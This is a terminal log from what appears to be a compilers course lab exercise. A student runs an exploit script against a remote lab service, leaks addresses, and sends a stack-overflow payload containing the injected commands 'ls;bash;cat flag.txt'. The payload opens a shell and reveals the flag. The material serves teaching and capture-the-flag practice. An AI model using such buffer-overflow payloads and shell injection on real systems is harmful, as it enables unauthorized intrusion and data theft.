 (venv) eveneko@Eveneko-MacBook-Pro ~/Documents/Course/CS323-Compilers/lab12/stack_hack lab12 ± python3 exp.py
[+] Opening connection to 10.20.38.233 on port 23454: Done
[*] backdoor address: 0x5655863d
[*] local buf address: 0xffd13fc0
input= b'0x5655863d 0xffd13fc0'
Stack overflow volnerability starting up...
xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx=�UVxxxx@��xxxxxxxxxxxxls;bash;cat flag.txt;xxxxxxxxxx
Stack overflow function returned
[*] Switching to interactive mode
What's your name? Hello, xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx=\x86UVxxxx\x04\xd1\xffxxxxxxxxxxxxls;bash;cat!
Makefile
flag.txt
hack
stack_hack.c
$ cat flag.txt
flag{U5ELE55_W15d0M_1z_d0U8LE_ph00L15HNEez}
[*] Got EOF while reading in interactive
$